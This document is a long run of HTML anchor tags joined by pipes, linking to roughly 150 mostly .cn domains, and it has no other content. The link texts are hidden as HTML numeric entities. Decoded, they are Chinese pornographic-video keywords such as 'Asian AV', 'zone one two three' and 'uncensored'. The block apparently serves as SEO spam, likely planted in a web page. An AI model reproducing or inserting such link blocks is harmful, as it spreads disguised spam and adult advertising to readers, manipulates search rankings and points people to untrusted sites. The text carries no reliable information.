<a href="http://qtpindao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://woqulu.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://aric.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://678fly.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://xianu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://34799.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://message360.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yccredit.cn" target="_blank">&#x72E0;&#x8E81;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://llg7.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://pipguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://fxxzdown.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://ssc747.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://message360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://gaimou.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://mr356.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x6478;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://511cha.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ajlo.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://auw.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4sese.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ansenled.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cdlcf.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://fsweikang.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://suplan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://qlrd.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://szsxfd.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaimang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hzmgq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jinshilin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ikwkxr.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://in-feel.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://iuil.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://backuppc.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7247;</a>|
<a href="http://zhongshanbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h3140.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://redder.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://zqslj.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://0898mf.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7kashi.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://entins.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://ccysy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lix.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://wzsyr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://wengfan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://ar98.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://lijingduo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://glaa1024.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://h20829.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://10171.com.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://33885.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://tiefolongguan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://vj28.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://zcljyk.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kelaidier.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://ejld.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x7537;&#x4EBA;&#x7AD9;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://spreadeagle.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://insty.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://gtii.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://edqu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://helping.org.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://stulove.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gafx.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wannianxin.com.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://lexp.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://eyunf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://tr18.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://bailashu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://yesafuhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vjea.com.cn" target="_blank">&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x798F;&#x5229;</a>|
<a href="http://chrischange.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://ubs6288.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://attk.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://gzbuy.com.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://fmdy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://rxeda.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://efnl.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7684;app</a>|
<a href="http://uelpo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://bagyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://zhongg888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://zcsbz.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://niangwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgl120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rztianda.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://112562.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kpua.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://riripa.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
